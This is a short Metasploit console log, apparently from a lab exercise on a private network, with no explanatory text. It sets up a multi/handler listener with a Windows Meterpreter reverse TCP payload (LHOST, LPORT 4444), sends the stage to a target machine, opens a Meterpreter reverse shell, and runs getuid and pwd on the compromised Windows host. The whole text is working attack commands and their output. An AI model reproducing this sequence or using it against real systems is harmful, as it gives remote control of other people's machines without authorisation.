 msf exploit(multi/ssh/sshexec) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.1.43
LHOST => 192.168.1.43
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.43:4444
[*] Sending stage (177734 bytes) to 192.168.1.53
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/
gems/recog-3.1.21/lib/recog/fingerprint/regexp_factory.rb
:34: warning: nested repeat operator '+' and '?' was repl
aced with '*' in regular expression
[*] Meterpreter session 2 opened (192.168.1.43:4444 -> 19
2.168.1.53:53113) at 2025-09-06 00:34:08 +0530
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > getuid
Server username: DESKTOP-VT1A6VA\windows
meterpreter > pwd
C:\Windows\system32
meterpreter >